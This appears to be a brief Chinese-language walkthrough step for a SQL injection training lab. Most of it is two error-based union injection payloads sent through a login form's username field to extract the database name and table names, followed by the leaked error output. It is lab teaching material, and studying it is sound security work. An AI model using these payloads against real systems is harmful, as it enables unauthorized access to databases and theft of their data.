 在提交用户名时用查询语句替换掉‘or’语句，开始进行注入
uname=admin') union select count(*),concat_ws('~',(select database()),floor(rand(0)*2))as a
from information_schema.tables group by a #&passwd=123&submit=Submit
uname=admin') union select count(*),concat_ws('~',(select table_name from
information_schema.tables where table_schema=database() limit 4,1),floor(rand(0)*2))as a
from information_schema.tables group by a #&passwd=123&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'security~1' for key ''
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry '1' for key ''
更改limit参数逐行查询结果